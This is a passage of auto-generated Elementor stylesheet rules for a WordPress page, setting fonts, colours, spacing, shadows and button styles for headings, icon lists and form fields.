--e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-a2d84b4 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a2d84b4{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-463d6843 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-463d6843{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-57e82852 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-57e82852{text-align:center;}.elementor-59384 .elementor-element.elementor-element-57e82852 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59384 .elementor-element.elementor-element-48ccd7ca > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-48ccd7ca .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-67b2d0a1 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-5afa1b5f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-5afa1b5f{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-4492de46:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-4492de46 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-4492de46{z-index:7;}.elementor-59384 .elementor-element.elementor-element-53a9d499:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-53a9d499 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-707fd880 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-707fd880{text-align:center;}.elementor-59384 .elementor-element.elementor-element-707fd880 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-282f7826 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-282f7826{text-align:center;}.elementor-59384 .elementor-element.elementor-element-282f7826 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-41b016b0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-41b016b0 img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-2fbceab2 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2fbceab2{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2fbceab2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-57c00f17 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-57c00f17{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-2df7c7e1 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2df7c7e1{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-75219195 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-75219195{text-align:center;}.elementor-59384 .elementor-element.elementor-element-75219195 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-47c6f60c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-47c6f60c{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-47c6f60c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-40998d39 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-40998d39 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-40998d39 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-40998d39 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-6b6da272 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-6b6da272{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-368ced28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-368ced28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-4487629:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-4487629 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-7bcdc770 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-7bcdc770{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7bcdc770 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-13e4f6dc > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-13e4f6dc img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-7e108782 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7e108782{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7e108782 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-65724658 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-65724658{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-1be85176 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1be85176{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-2127ea9f > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-2127ea9f{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2127ea9f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-2db7a622 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-2db7a622{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-2db7a622 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-5663130b .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-5663130b > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-5663130b .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-5663130b .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-2755e1df > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-2755e1df{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-197f167d{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-197f167d > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-197f167d > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-58f67244:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-58f67244 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-58f67244{z-index:7;}.elementor-59384 .elementor-element.elementor-element-2703a6fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2703a6fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-28869a98 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-28869a98{text-align:center;}.elementor-59384 .elementor-element.elementor-element-28869a98 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-1933a1c > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-1933a1c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-1933a1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-aaa7dc8 > .elementor-widget-container{margin:11px 0px -6px 0px;}.elementor-59384 .elementor-element.elementor-element-aaa7dc8 img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-56105842 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-56105842{text-align:center;}.elementor-59384 .elementor-element.elementor-element-56105842 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-6323d3d3 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-6323d3d3{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-78fa949d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-78fa949d{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-a8a91b6 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-a8a91b6{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a8a91b6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-4c7acb91{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-4c7acb91 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-d396dbf .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-d396dbf > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-d396dbf .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-d396dbf .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-3c5bf147 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-3c5bf147{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-4dffc70e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 